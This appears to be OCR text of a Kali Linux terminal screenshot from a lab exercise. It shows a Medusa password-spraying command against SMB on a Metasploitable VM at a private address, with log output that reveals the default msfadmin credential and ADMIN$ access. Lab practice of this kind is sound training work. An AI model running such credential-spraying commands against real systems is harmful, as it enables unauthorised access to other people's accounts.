 1 2 3 4 7:10
kali@kali: ~
Session Actions Edit View Help
Home
Workgroup Master
WORKGROUP METASPLOITABLE
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
File System
2026-11-14 07:08:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password\123456 (1 of 3 complete)
2026-11-14 07:08:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (2 of 3 complete)
2026-11-14 07:08:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password\123456 (1 of 3 complete)
2026-11-14 07:08:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (3 of 3 complete)
2026-11-14 07:08:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (2 of 3 complete)
2026-11-14 07:08:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (3 of 3 complete)
2026-11-14 07:08:00 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-14 07:08:00 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password\123456 (1 of 3 complete)
2026-11-14 07:08:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: msfadmin (2 of 3 complete)
2026-11-14 07:08:01 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: Welcome123 (3 of 3 complete)
┌──(kali㉿kali)-[~]
└─$